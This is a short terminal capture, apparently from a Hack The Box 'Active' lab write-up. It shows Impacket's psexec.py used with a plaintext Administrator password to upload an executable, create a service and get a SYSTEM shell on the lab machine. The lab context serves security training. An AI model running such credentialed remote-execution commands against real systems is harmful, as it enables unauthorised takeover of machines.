 c4rta ~/Desktop/active Ae psexec.py active.htb/Administrator:Ticketmaster1968@active.htb
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Requesting shares on active.htb.....
[*] Found writable share ADMIN$
[*] Uploading file YuGhyfKT.exe
[*] Opening SVCManager on active.htb.....
[*] Creating service iuUU on active.htb.....
[*] Starting service iuUU.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32> whoami
nt authority\system